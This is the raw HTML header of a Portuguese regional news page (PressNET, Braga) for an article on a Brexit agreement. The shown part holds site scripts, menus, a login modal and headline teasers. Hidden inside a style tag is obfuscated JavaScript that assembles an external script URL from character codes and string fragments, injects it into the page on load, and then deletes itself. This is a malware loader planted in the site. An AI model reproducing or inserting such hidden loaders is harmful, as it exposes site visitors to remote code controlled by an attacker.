var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/mundo/",
                    "name": "Mundo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/",
                    "name": "Brexit: Reino Unido e União Europeia chegam a acordo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-18007 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack brexit-reino-unido-e-uniao-europeia-chegam-a-acordo global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9428";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2357";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/desemprego-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro">Número de desempregados inscritos nos centros de emprego cai 10,8% em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" class="td-image-wrap " title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-12-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-12-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-12-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes">Braga regista 179 acidentes rodoviários numa semana com duas mortes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" class="td-image-wrap " title="Vem aí um grande nevão para o Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/02/neve-montalegre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vem aí um grande nevão para o Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" title="Vem aí um grande nevão para o Minho">Vem aí um grande nevão para o Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/sapadores-de-braga-ja-resgataram-1-970-animais-feridos-ou-doentes-da-via-publica/"  rel="bookmark" class="td-image-wrap " title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-91-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-91-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-91-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/sapadores-de-braga-ja-resgataram-1-970-animais-feridos-ou-doentes-da-via-publica/"  rel="bookmark" title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública">Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6584";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1646";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" class="td-image-wrap " title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-93-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest">UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" class="td-image-wrap " title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões">Adrian Barišić reforça SC Braga e fica blindado por cláusula de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" class="td-image-wrap " title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-84-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»">António Miguel Cardoso e o mercado de Inverno: «Sondagens há por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" class="td-image-wrap " title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-76-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»">V. Guimarães recebido na Câmara: «Esta conquista revela a força deste&#8230;</a></h3>            </div>
        </div>
